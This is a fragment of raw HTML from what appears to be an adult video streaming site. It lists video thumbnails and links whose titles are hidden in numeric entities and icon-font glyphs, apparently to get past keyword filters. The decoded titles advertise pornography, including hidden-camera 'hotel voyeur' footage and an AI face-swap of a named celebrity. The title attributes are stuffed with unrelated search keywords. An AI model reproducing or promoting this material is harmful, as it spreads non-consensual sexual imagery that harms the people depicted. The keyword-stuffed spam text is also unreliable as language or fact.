                           title="&#20044;&#40486;&#23567;&#22992;&#21407;&#33879;&#23567;&#35828;&#44;&#24481;&#20070;&#23627;&#95;&#33258;&#30001;&#23567;&#35828;&#25490;&#34892;&#44;&#22934;&#20964;&#37034;&#40857;&#20840;&#25991;&#38405;&#35835;&#44;&#27431;&#32654;&#25104;&#20154;&#40644;&#33394;&#29255;&#44;&#48;&#56;&#24180;&#38047;&#27427;&#38108;&#26080;&#21024;&#22270;&#29255;&#44;&#27784;&#22937;&#35874;&#26223;&#34892;&#27784;&#40510;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y4pj855y.xhtml" title="&#20044;&#40486;&#23567;&#22992;&#21407;&#33879;&#23567;&#35828;&#44;&#24481;&#20070;&#23627;&#95;&#33258;&#30001;&#23567;&#35828;&#25490;&#34892;&#44;&#22934;&#20964;&#37034;&#40857;&#20840;&#25991;&#38405;&#35835;&#44;&#27431;&#32654;&#25104;&#20154;&#40644;&#33394;&#29255;&#44;&#48;&#56;&#24180;&#38047;&#27427;&#38108;&#26080;&#21024;&#22270;&#29255;&#44;&#27784;&#22937;&#35874;&#26223;&#34892;&#27784;&#40510;">&#72;&#77;&#78;&#45;&#55;&#55;&#56;&#32;&#39080;<i class="icon icon-u4FD7"></i><i class="icon icon-u5E97"></i>&#38263;&#12398;<i class="icon icon-u7279"></i>&#27177;&#32;<i class="icon icon-u8DA3"></i>&#21619;&#35611;&#32722;&#32;&#22799;&#20241;&#12415;&#12395;&#12362;<i class="icon icon-u5C0F"></i>&#36963;&#12356;&#31292;&#12366;&#12434;&#12375;&#12424;&#12358;&#12392;<i class="icon icon-u4F53"></i><i class="icon icon-u5165"></i>&#24076;&#26395;&#12398;<i class="icon icon-u5973"></i><i class="icon icon-u5B50"></i><i class="icon icon-u5927"></i><i class="icon icon-u751F"></i>&#50;<i class="icon icon-u4EBA"></i>&#32068;&#65288;&#39080;<i class="icon icon-u4FD7"></i>&#26410;&#32076;<i class="icon icon-u9A13"></i>&#65289;&#12434;</a></h4><p class="text text-overflow text-muted hidden-xs">&#20044;&#40486;&#23567;&#22992;&#21407;&#33879;&#23567;&#35828;&#44;&#24481;&#20070;&#23627;&#95;&#33258;&#30001;&#23567;&#35828;&#25490;&#34892;&#44;&#22934;&#20964;&#37034;&#40857;&#20840;&#25991;&#38405;&#35835;&#44;&#27431;&#32654;&#25104;&#20154;&#40644;&#33394;&#29255;&#44;&#48;&#56;&#24180;&#38047;&#27427;&#38108;&#26080;&#21024;&#22270;&#29255;&#44;&#27784;&#22937;&#35874;&#26223;&#34892;&#27784;&#40510;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/ded7db44b69f9aba8df92e78654d567c.jpg"
                           href="/vod/yzogd261.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/ded7db44b69f9aba8df92e78654d567c.jpg);"
                           title="&#26263;&#22812;&#29305;&#24037;&#30693;&#20046;&#44;&#20420;&#32599;&#26031;&#90;&#79;&#79;&#77;&#29399;&#44;&#27431;&#32654;&#33394;&#22270;&#49;&#57;&#112;&#44;&#36808;&#24320;&#33151;&#35753;&#20320;&#23581;&#23581;&#33609;&#33683;&#44;&#21828;&#26408;&#40479;&#27861;&#22269;&#31354;&#20056;&#50;&#48;&#48;&#57;&#28385;&#22825;&#26143;&#27861;&#29256;&#44;&#119;&#119;&#119;&#109;&#49;&#57;&#48;&#53;&#99;&#111;&#109;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/yzogd261.xhtml" title="&#26263;&#22812;&#29305;&#24037;&#30693;&#20046;&#44;&#20420;&#32599;&#26031;&#90;&#79;&#79;&#77;&#29399;&#44;&#27431;&#32654;&#33394;&#22270;&#49;&#57;&#112;&#44;&#36808;&#24320;&#33151;&#35753;&#20320;&#23581;&#23581;&#33609;&#33683;&#44;&#21828;&#26408;&#40479;&#27861;&#22269;&#31354;&#20056;&#50;&#48;&#48;&#57;&#28385;&#22825;&#26143;&#27861;&#29256;&#44;&#119;&#119;&#119;&#109;&#49;&#57;&#48;&#53;&#99;&#111;&#109;">&#72;&#77;&#78;&#45;&#55;&#54;&#56;&#32;<i class="icon icon-u7D20"></i><i class="icon icon-u4EBA"></i>&#12501;&#12449;&#12531;<i class="icon icon-u611F"></i>&#35613;&#20225;<i class="icon icon-u753B"></i>&#32;&#22320;&#26041;&#12395;&#20303;&#12416;&#12518;&#12540;&#12470;&#12540;&#12373;&#12435;&#12398;&#12383;&#12417;&#12395;&#37428;&#12398;<i class="icon icon-u5BB6"></i>&#12426;&#12435;&#12364;&#12365;&#12383;&#12424;&#12540;&#105;&#110;&#23665;&#26792;&#32;&#49;&#48;&#30330;<i class="icon icon-u5C04"></i><i class="icon icon-u7CBE"></i>&#12391;&#12365;&#12427;</a></h4><p class="text text-overflow text-muted hidden-xs">&#26263;&#22812;&#29305;&#24037;&#30693;&#20046;&#44;&#20420;&#32599;&#26031;&#90;&#79;&#79;&#77;&#29399;&#44;&#27431;&#32654;&#33394;&#22270;&#49;&#57;&#112;&#44;&#36808;&#24320;&#33151;&#35753;&#20320;&#23581;&#23581;&#33609;&#33683;&#44;&#21828;&#26408;&#40479;&#27861;&#22269;&#31354;&#20056;&#50;&#48;&#48;&#57;&#28385;&#22825;&#26143;&#27861;&#29256;&#44;&#119;&#119;&#119;&#109;&#49;&#57;&#48;&#53;&#99;&#111;&#109;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/4e023f456119095aff6bfada62129c0e.jpg"
                           href="/vod/1v95p6my.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/4e023f456119095aff6bfada62129c0e.jpg);"
                           title="&#36718;&#22238;&#49;&#57;&#56;&#52;&#44;&#20161;&#31185;&#30334;&#21326;&#22270;&#29255;&#44;&#22899;&#22763;&#30561;&#34915;&#24320;&#35167;&#20813;&#36153;&#32593;&#31449;&#39640;&#28165;&#44;&#26085;&#26412;&#20845;&#21313;&#36335;&#26080;&#30721;&#29087;&#22919;&#20132;&#23614;&#44;&#39532;&#37239;&#32593;&#44;&#30495;&#20154;&#20570;&#29232;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1v95p6my.xhtml" title="&#36718;&#22238;&#49;&#57;&#56;&#52;&#44;&#20161;&#31185;&#30334;&#21326;&#22270;&#29255;&#44;&#22899;&#22763;&#30561;&#34915;&#24320;&#35167;&#20813;&#36153;&#32593;&#31449;&#39640;&#28165;&#44;&#26085;&#26412;&#20845;&#21313;&#36335;&#26080;&#30721;&#29087;&#22919;&#20132;&#23614;&#44;&#39532;&#37239;&#32593;&#44;&#30495;&#20154;&#20570;&#29232;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;"><i class="icon icon-u6781"></i><i class="icon icon-u54C1"></i><i class="icon icon-u5973"></i><i class="icon icon-u795E"></i><i class="icon icon-u82B1"></i>&#26898;<i class="icon icon-u5C0F"></i>&#29066;&#32477;&#39030;<i class="icon icon-u5C24"></i><i class="icon icon-u7269"></i><i class="icon icon-u5927"></i><i class="icon icon-u5976"></i><i class="icon icon-u5B50"></i><i class="icon icon-u4E3B"></i><i class="icon icon-u64AD"></i><i class="icon icon-u6469"></i><i class="icon icon-u5929"></i>&#36718;&#23450;<i class="icon icon-u5236"></i>&#31232;&#32570;&#31119;&#21033;<i class="icon icon-u88F8"></i>&#33310;<i class="icon icon-u81EA"></i><i class="icon icon-u6170"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#36718;&#22238;&#49;&#57;&#56;&#52;&#44;&#20161;&#31185;&#30334;&#21326;&#22270;&#29255;&#44;&#22899;&#22763;&#30561;&#34915;&#24320;&#35167;&#20813;&#36153;&#32593;&#31449;&#39640;&#28165;&#44;&#26085;&#26412;&#20845;&#21313;&#36335;&#26080;&#30721;&#29087;&#22919;&#20132;&#23614;&#44;&#39532;&#37239;&#32593;&#44;&#30495;&#20154;&#20570;&#29232;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/d4c700a6518e19cb63204932724bf93e.jpg"
                           href="/vod/1mr353oy.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/d4c700a6518e19cb63204932724bf93e.jpg);"
                           title="&#20309;&#22869;&#24651;&#35270;&#39057;&#20840;&#38598;&#44;&#20122;&#27954;&#25414;&#32465;&#26159;&#20160;&#20040;&#24847;&#24605;&#44;&#39532;&#36335;&#39035;&#21152;&#23398;&#22253;&#31532;&#19968;&#23395;&#44;&#36213;&#20140;&#38597;&#20027;&#25773;&#27844;&#26149;&#20809;&#44;&#31359;&#36234;&#20043;&#22823;&#21776;&#27468;&#39134;&#44;&#38901;&#20113;&#22992;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/1mr353oy.xhtml" title="&#20309;&#22869;&#24651;&#35270;&#39057;&#20840;&#38598;&#44;&#20122;&#27954;&#25414;&#32465;&#26159;&#20160;&#20040;&#24847;&#24605;&#44;&#39532;&#36335;&#39035;&#21152;&#23398;&#22253;&#31532;&#19968;&#23395;&#44;&#36213;&#20140;&#38597;&#20027;&#25773;&#27844;&#26149;&#20809;&#44;&#31359;&#36234;&#20043;&#22823;&#21776;&#27468;&#39134;&#44;&#38901;&#20113;&#22992;">&#72;&#74;&#77;&#79;&#45;&#54;&#57;&#55;&#32;&#12505;&#12488;&#12505;&#12488;<i class="icon icon-u5A9A"></i>&#34220;&#12525;&#12540;&#12471;&#12519;&#12531;&#12510;&#12483;&#12469;&#12540;&#12472;<i class="icon icon-u4F53"></i><i class="icon icon-u9A13"></i>&#65281;&#32;<i class="icon icon-u6975"></i><i class="icon icon-u5C0F"></i>&#12499;&#12461;&#12491;&#36196;<i class="icon icon-u9762"></i><i class="icon icon-u4EBA"></i><i class="icon icon-u59BB"></i>&#12373;&#12435;&#12398;&#12458;&#12483;&#12497;&#12452;&#65286;<i class="icon icon-u4E73"></i>&#39318;&#12434;&#31896;&#30528;&#12371;&#12397;&#12367;&#12426;&#65281;</a></h4><p class="text text-overflow text-muted hidden-xs">&#20309;&#22869;&#24651;&#35270;&#39057;&#20840;&#38598;&#44;&#20122;&#27954;&#25414;&#32465;&#26159;&#20160;&#20040;&#24847;&#24605;&#44;&#39532;&#36335;&#39035;&#21152;&#23398;&#22253;&#31532;&#19968;&#23395;&#44;&#36213;&#20140;&#38597;&#20027;&#25773;&#27844;&#26149;&#20809;&#44;&#31359;&#36234;&#20043;&#22823;&#21776;&#27468;&#39134;&#44;&#38901;&#20113;&#22992;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/038f939fb7a55d20d4e9f64c9fddee23.jpg"
                           href="/vod/15m7ew5y.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260118-1/038f939fb7a55d20d4e9f64c9fddee23.jpg);"
                           title="&#25105;&#21435;&#25784;&#24433;&#38899;&#20808;&#38155;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#38271;&#21448;&#31895;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#56;&#56;&#56;&#21507;&#29916;&#40657;&#26009;&#29190;&#26009;&#44;&#22269;&#27169;&#23567;&#31859;&#44;&#27597;&#20083;&#30005;&#24433;&#44;&#115;&#24590;&#20040;&#29609;&#33258;&#24049;&#30340;&#109;&#30340;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/15m7ew5y.xhtml" title="&#25105;&#21435;&#25784;&#24433;&#38899;&#20808;&#38155;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#38271;&#21448;&#31895;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#56;&#56;&#56;&#21507;&#29916;&#40657;&#26009;&#29190;&#26009;&#44;&#22269;&#27169;&#23567;&#31859;&#44;&#27597;&#20083;&#30005;&#24433;&#44;&#115;&#24590;&#20040;&#29609;&#33258;&#24049;&#30340;&#109;&#30340;">&#65;&#73;&#45;&#26472;&#39062;&#45;&#24069;&#27668;&#30340;&#26426;<i class="icon icon-u8F66"></i><i class="icon icon-u5C0F"></i><i class="icon icon-u59D0"></i><i class="icon icon-u59D0"></i>&#21644;&#26426;<i class="icon icon-u8F66"></i><i class="icon icon-u5927"></i>&#21460;&#35752;&#35770;<i class="icon icon-u9A91"></i><i class="icon icon-u4E58"></i><i class="icon icon-u6280"></i><i class="icon icon-u5DE7"></i></a></h4><p class="text text-overflow text-muted hidden-xs">&#25105;&#21435;&#25784;&#24433;&#38899;&#20808;&#38155;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#38271;&#21448;&#31895;&#30340;&#20813;&#36153;&#35270;&#39057;&#44;&#56;&#56;&#56;&#21507;&#29916;&#40657;&#26009;&#29190;&#26009;&#44;&#22269;&#27169;&#23567;&#31859;&#44;&#27597;&#20083;&#30005;&#24433;&#44;&#115;&#24590;&#20040;&#29609;&#33258;&#24049;&#30340;&#109;&#30340;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/e5f77d836f83280a2cc958a552554093.jpg"
                           href="/vod/yzogzl41.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260120-1/e5f77d836f83280a2cc958a552554093.jpg);"
                           title="&#39640;&#37995;&#28023;&#28393;&#36935;&#30007;&#23608;&#44;&#30333;&#26234;&#33521;&#24405;&#24433;&#24102;&#44;&#21476;&#21073;&#22855;&#20384;&#31572;&#39064;&#22120;&#44;&#22235;&#34382;&#24433;&#35270;&#26368;&#26032;&#30340;&#50;&#48;&#50;&#49;&#29256;&#22320;&#22336;&#44;&#21073;&#39764;&#29420;&#23396;&#27714;&#36133;&#39640;&#28165;&#44;&#31359;&#36234;&#20043;&#25105;&#26159;&#36824;&#29664;&#26684;&#26684;&#116;&#120;&#116;&#19979;&#36733;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/yzogzl41.xhtml" title="&#39640;&#37995;&#28023;&#28393;&#36935;&#30007;&#23608;&#44;&#30333;&#26234;&#33521;&#24405;&#24433;&#24102;&#44;&#21476;&#21073;&#22855;&#20384;&#31572;&#39064;&#22120;&#44;&#22235;&#34382;&#24433;&#35270;&#26368;&#26032;&#30340;&#50;&#48;&#50;&#49;&#29256;&#22320;&#22336;&#44;&#21073;&#39764;&#29420;&#23396;&#27714;&#36133;&#39640;&#28165;&#44;&#31359;&#36234;&#20043;&#25105;&#26159;&#36824;&#29664;&#26684;&#26684;&#116;&#120;&#116;&#19979;&#36733;">&#65;&#76;&#68;&#78;&#45;&#51;&#53;&#50;&#45;&#67;&#32;&#12362;&#32681;<i class="icon icon-u6BCD"></i>&#12373;&#12435;&#12289;&#12395;&#12423;&#12387;<i class="icon icon-u5973"></i><i class="icon icon-u623F"></i>&#12424;&#12426;&#12378;&#12387;&#12392;&#12356;&#12356;&#12424;&#8230;</a></h4><p class="text text-overflow text-muted hidden-xs">&#39640;&#37995;&#28023;&#28393;&#36935;&#30007;&#23608;&#44;&#30333;&#26234;&#33521;&#24405;&#24433;&#24102;&#44;&#21476;&#21073;&#22855;&#20384;&#31572;&#39064;&#22120;&#44;&#22235;&#34382;&#24433;&#35270;&#26368;&#26032;&#30340;&#50;&#48;&#50;&#49;&#29256;&#22320;&#22336;&#44;&#21073;&#39764;&#29420;&#23396;&#27714;&#36133;&#39640;&#28165;&#44;&#31359;&#36234;&#20043;&#25105;&#26159;&#36824;&#29664;&#26684;&#26684;&#116;&#120;&#116;&#19979;&#36733;</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3 "><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload"
                           data-original="https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/fee9f5482b0dc51bf2c58426329d1d42.jpg"
                           href="/vod/y75x9po1.xhtml"
                           style="background-image: url(https://sp1.img.swspaaasdfg.top/upload/vod/20260119-1/fee9f5482b0dc51bf2c58426329d1d42.jpg);"
                           title="&#39569;&#34503;&#38590;&#19979;&#40;&#21452;&#41;&#28023;&#26848;&#20070;&#38498;&#20813;&#36153;&#38405;&#35835;&#44;&#26085;&#26412;&#32;&#29233;&#20570;&#44;&#25287;&#25351;&#29609;&#36827;&#19981;&#21435;&#44;&#23567;&#31881;&#19990;&#30028;&#44;&#22269;&#20135;&#99;&#114;&#109;&#44;&#26085;&#38889;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;"><span class="play hidden-xs"></span><span class="pic-text text-right"></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/vod/y75x9po1.xhtml" title="&#39569;&#34503;&#38590;&#19979;&#40;&#21452;&#41;&#28023;&#26848;&#20070;&#38498;&#20813;&#36153;&#38405;&#35835;&#44;&#26085;&#26412;&#32;&#29233;&#20570;&#44;&#25287;&#25351;&#29609;&#36827;&#19981;&#21435;&#44;&#23567;&#31881;&#19990;&#30028;&#44;&#22269;&#20135;&#99;&#114;&#109;&#44;&#26085;&#38889;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;">&#72;&#77;&#78;&#45;&#55;&#54;&#54;&#32;<i class="icon icon-u52C3"></i>&#36215;&#12481;&#9675;&#12509;&#12392;<i class="icon icon-u5C04"></i><i class="icon icon-u7CBE"></i>&#12434;&#35211;&#12383;&#12364;&#12427;&#12362;<i class="icon icon-u59C9"></i>&#12373;&#12414;&#12364;<i class="icon icon-u96C6"></i>&#12414;&#12427;<i class="icon icon-u5DE8"></i><i class="icon icon-u4E73"></i><i class="icon icon-u5973"></i><i class="icon icon-u5B50"></i><i class="icon icon-u4F1A"></i>&#32;&#77;&#30007;&#12399;&#24651;<i class="icon icon-u611B"></i>&#23550;&#35937;&#12376;&#12419;&#12394;&#12356;&#12369;&#12393;&#12481;&#9675;&#12509;&#12434;&#12362;&#12418;&#12385;&#12419;</a></h4><p class="text text-overflow text-muted hidden-xs">&#39569;&#34503;&#38590;&#19979;&#40;&#21452;&#41;&#28023;&#26848;&#20070;&#38498;&#20813;&#36153;&#38405;&#35835;&#44;&#26085;&#26412;&#32;&#29233;&#20570;&#44;&#25287;&#25351;&#29609;&#36827;&#19981;&#21435;&#44;&#23567;&#31881;&#19990;&#30028;&#44;&#22269;&#20135;&#99;&#114;&#109;&#44;&#26085;&#38889;&#29305;&#40644;&#29305;&#33394;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;</p></div></div></li></ul><ul class="stui-vodlist__text col-pd hidden-xs clearfix"><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/1wjxzxgy.xhtml"
                       title="&#119;&#119;&#119;&#46;&#20061;&#33394;&#35270;&#39057;&#44;&#25945;&#23460;&#37324;&#19981;&#34892;&#22826;&#22823;&#22826;&#38271;&#20102;&#44;&#21992;&#25991;&#57;&#57;&#44;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#65;&#29255;&#20813;&#36153;&#30475;&#33485;&#20117;&#31354;&#44;&#26446;&#26133;&#23731;&#22270;&#29255;&#44;&#19977;&#20010;&#20154;&#27599;&#20154;&#99;&#25105;&#21322;&#23567;&#26102;&#24590;&#20040;&#21150;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#72;&#77;&#78;&#45;&#55;&#52;&#51;&#32;<i class="icon icon-u82B1"></i>&#28779;<i class="icon icon-u5927"></i><i class="icon icon-u4F1A"></i>&#12398;&#22812;&#12289;<i class="icon icon-u72C2"></i>&#12431;&#12379;&#12383;&#31361;&#28982;&#12398;<i class="icon icon-u5927"></i>&#38632;&#32;<i class="icon icon-u5E7C"></i>&#39348;&#26579;&#12398;&#12463;&#12521;&#12473;&#12513;&#12452;&#12488;&#12392;&#39366;&#12369;&#36796;&#12435;&#12384;&#12521;&#12502;&#12507;&#30456;&#37096;&#23627;&#38632;&#23487;&#12426;<i class="icon icon-u4E2D"></i><i class="icon icon-u51FA"></i>&#12375;&#32;&#26481;&#26781;&#12394;&#12388;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/yxp90n71.xhtml"
                       title="&#37202;&#20462;&#26080;&#26497;&#44;&#32654;&#22269;&#27431;&#34174;&#44;&#21834;&#22909;&#22823;&#22909;&#29245;&#44;&#24651;&#36275;&#22270;&#29255;&#44;&#23305;&#27700;&#28020;&#23460;&#23567;&#35828;&#20813;&#36153;&#38405;&#35835;&#44;&#22240;&#26524;&#21488;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#72;&#77;&#78;&#45;&#55;&#52;&#57;&#32;&#12300;&#12360;&#12540;&#12289;&#24444;<i class="icon icon-u5973"></i>&#12373;&#12435;<i class="icon icon-u4E2D"></i><i class="icon icon-u51FA"></i>&#12375;&#12480;&#12513;&#12394;&#12435;&#12384;&#65311;<i class="icon icon-u79C1"></i>&#12394;&#12425;&#20309;&#22238;&#12391;&#12418;&#12373;&#12379;&#12390;&#12354;&#12370;&#12427;&#12398;&#12395;&#8230;&#12301;<i class="icon icon-u6B32"></i>&#27714;&#19981;<i class="icon icon-u6E80"></i>&#12398;<i class="icon icon-u7279"></i>&#28611;<i class="icon icon-u7CBE"></i><i class="icon icon-u5B50"></i>&#12434;&#12461;&#12531;&#12479;&#12510;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y0069l5y.xhtml"
                       title="&#23478;&#24237;&#31896;&#28082;&#22823;&#20081;&#26007;&#44;&#36213;&#34183;&#27611;&#33592;&#33592;&#30340;&#22270;&#29255;&#44;&#12298;&#29190;&#20083;&#22899;&#25945;&#24072;&#32;&#39640;&#28165;&#66;&#68;&#12299;&#22312;&#32447;&#44;&#25105;&#20204;&#32467;&#23130;&#32;&#21021;&#24651;&#22827;&#22919;&#44;&#31934;&#21697;&#40635;&#35910;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#20081;&#30721;&#44;&#103;&#111;&#103;&#111;&#20154;&#20307;&#39641;&#28165;&#22823;&#32966;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#72;&#79;&#68;&#86;&#45;&#50;&#50;&#48;&#49;&#50;&#32;<i class="icon icon-u4EBA"></i><i class="icon icon-u59BB"></i>&#12490;&#12531;&#12497;&#32;&#20170;<i class="icon icon-u65E5"></i>&#12399;<i class="icon icon-u4E3B"></i><i class="icon icon-u5A66"></i>&#12289;&#12469;&#12508;&#12426;&#12414;&#12379;&#12435;&#12363;&#65311;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/15m7x29y.xhtml"
                       title="&#38376;&#20107;&#20214;&#26333;&#20809;&#22269;&#20135;&#22312;&#32447;&#44;&#53;&#49;&#97;&#118;&#105;&#44;&#22823;&#21488;&#39118;&#44;&#29233;&#24773;&#23707;&#35770;&#22363;&#50;&#48;&#49;&#57;&#24180;&#20813;&#36153;&#44;&#27431;&#32654;&#26085;&#26412;&#32039;&#32538;&#98;&#100;&#115;&#109;&#116;&#118;&#44;&#33453;&#20048;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#22336;&#36827;&#20837;&#49;&#56;&#22312;&#32447;&#35266;&#30475;&#31449;&#38271;&#32479;&#35745;&#105;&#111;&#115;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#72;&#79;&#77;&#65;&#45;&#49;&#53;&#56;&#32;&#29471;&#22855;&#30340;&#12394;<i class="icon icon-u6027"></i><i class="icon icon-u6B32"></i>&#12398;&#38563;<i class="icon icon-u4EBA"></i><i class="icon icon-u59BB"></i>&#32;<i class="icon icon-u7F8E"></i>&#21682;&#12363;&#12435;&#12394;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/ydmd9o8y.xhtml"
                       title="&#20811;&#38534;&#31354;&#38388;&#30382;&#32932;&#44;&#22899;&#23376;&#32654;&#33016;&#44;&#25745;&#36215;&#23567;&#33310;&#30340;&#33151;&#30127;&#29378;&#36755;&#20837;&#44;&#30041;&#32423;&#20043;&#29579;&#50;&#26410;&#21024;&#20943;&#44;&#32043;&#24425;&#20035;&#22312;&#32447;&#44;&#26085;&#26412;&#109;&#97;&#99;&#98;&#111;&#111;&#107;&#112;&#114;&#111;&#39640;&#28165;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#35;&#21453;&#24046;<i class="icon icon-u97E9"></i></a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/15m7povy.xhtml"
                       title="&#32769;&#24072;&#20320;&#30340;&#20820;&#23376;&#22909;&#36719;&#27700;&#22909;&#22810;&#30340;&#36710;&#35270;&#39057;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#22312;&#32447;&#44;&#30007;&#29983;&#20043;&#38388;&#19968;&#36215;&#20570;&#20111;&#20111;&#30340;&#20107;&#24773;&#44;&#97;&#100;&#99;&#24433;&#38498;&#26368;&#26032;&#20837;&#21475;&#30830;&#35748;&#44;&#21827;&#25991;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#20869;&#23556;&#32654;&#22899;&#65;&#80;&#80;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u6C34"></i>&#26524;&#27966;&#19981;&#30496;&#20043;&#22812;&#20008;&#25105;&#34987;<i class="icon icon-u69A8"></i><i class="icon icon-u5E72"></i>&#26368;<i class="icon icon-u540E"></i>&#19968;&#28404;&#69;&#66;&#87;&#72;&#45;&#48;&#53;&#52;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/yzogdr61.xhtml"
                       title="&#51;&#100;&#29577;&#33970;&#22242;&#32;&#19979;&#36733;&#44;&#50;&#48;&#50;&#50;&#71;&#71;&#89;&#38041;&#21516;&#44;&#54;&#57;&#21449;&#21449;&#21449;&#44;&#115;&#111;&#101;&#45;&#54;&#57;&#53;&#44;&#26446;&#32;&#26446;&#30340;&#35270;&#39057;&#32;&#86;&#75;&#44;&#22823;&#31206;&#32;&#24093;&#22269;"><i class="icon iconfont icon-more pull-right text-muted"></i>&#72;&#77;&#78;&#45;&#55;&#53;&#54;&#32;<i class="icon icon-u6821"></i><i class="icon icon-u5185"></i>&#31435;&#12385;&#12435;&#12412;&#32;&#20844;&#22290;&#12395;&#31435;&#12388;&#12398;&#12399;&#12522;&#12473;&#12463;&#12364;&#12354;&#12427;&#12363;&#12425;&#12289;&#12469;&#12463;&#12483;&#12392;&#12516;&#12521;&#12379;&#12390;&#12367;&#12428;&#12427;&#65288;<i class="icon icon-u4E2D"></i><i class="icon icon-u51FA"></i>&#12375;&#12399;&#65291;&#49;&#65289;&#12497;&#12531;&#12484;&#35211;&#12360;&#12381;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/yzogz901.xhtml"
                       title="&#20016;&#28385;&#32933;&#22899;&#24040;&#32933;&#66;&#87;&#87;&#66;&#66;&#87;&#87;&#44;&#29609;&#22815;&#20102;&#20174;&#32769;&#23376;&#36523;&#19978;&#28378;&#19979;&#26469;&#30693;&#20046;&#44;&#31359;&#36234;&#38889;&#22269;&#23089;&#20048;&#22280;&#44;&#22899;&#20027;&#34987;&#21508;&#31181;&#24615;&#29609;&#20855;&#25240;&#30952;&#23567;&#35828;&#44;&#23567;&#25195;&#36135;&#27700;&#33021;&#20040;&#22810;&#21483;&#20986;&#26469;&#39592;&#31185;&#44;&#21271;&#26041;&#24433;&#38498;&#22899;&#29579;"><i class="icon iconfont icon-more pull-right text-muted"></i><i class="icon icon-u9152"></i><i class="icon icon-u5E97"></i><i class="icon icon-u5077"></i><i class="icon icon-u62CD"></i>&#21644;<i class="icon icon-u5C0F"></i><i class="icon icon-u4E09"></i>&#21508;&#31181;<i class="icon icon-u59FF"></i><i class="icon icon-u52BF"></i>&#22859;&#25112;&#21040;&#24213;</a></li><li class="col-md-6 col-xs-4 padding-0"><a class="top-line-dot text-overflow" href="/vod/y75xewm1.xhtml"
